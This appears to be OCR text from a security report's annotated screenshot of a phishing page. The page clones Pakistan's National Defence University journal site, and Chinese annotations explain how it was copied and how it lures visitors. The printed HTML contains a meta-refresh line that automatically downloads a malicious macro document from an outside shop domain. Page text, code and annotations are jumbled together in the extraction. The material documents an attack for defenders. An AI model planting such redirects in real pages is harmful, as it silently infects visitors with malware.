 NDU Journal
不安全 | dumplings.ml
NDU JOURNAL
National Defence University
Register Login
HOME ABOUT CURRENT ISSUE ARCHIVES ANNOUNCEMENTS SUBMIT YOUR PAPER HERE CONTACT SEARCH
NATIONAL DEFENCE UNIVERSITY
PAKISTAN
NDU
Journal
MAKE A SUBMISSION
About the Journal
ISSN
NDU Journal is an annual publication of National Defence University, the premier institution for security and strategic studies. The
e-ISSN: 2789-7923
journal is a unique publication of the country, which primarily deals with the national security issues of Pakistan. The journal has
ISSN-L: 2073-0926
its own standing among the students, researchers, experts, policy makers and intelligentsia. Keeping the flag high, the articles
appearing in the journal are selected after a rigorous scrutiny and blind peer reviews at home and abroad.
<!DOCTYPE html>
<html lang="en-US" xml:lang="en-US">
通过HTTrack工具拷贝官方网站留下的痕迹
<!-- Mirrored from ndujournal.ndu.edu.pk/site by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 21 Apr 2022 09:07:38 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="Refresh" content="0.5;https://falakfuni.shop/Consent-Form.docm">
<head>
访问网站0.5秒后，自动下载恶意宏文档
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>
NDU Journal
</title>
primarily deals with the national security issues of Pakistan. The journal has its own standing
among the students, researchers, experts, policy makers and intelligentsia. Keeping the flag
high, the articles appearing in the journal are selected after a rigorous scrutiny and blind
peer reviews at home and abroad.
NDU
Journal
PUBLISHED: 2021-12-31
© 安天
ANTIY
ANNOUNCEMENTS
Call for Papers 2021
December 27, 2021
NDU Journal 2021 Issue
BROWSE
Articles
INFORMATION
THE POSITION OF CHINA AND AMERICA IN THE SOUTH CHINA SEA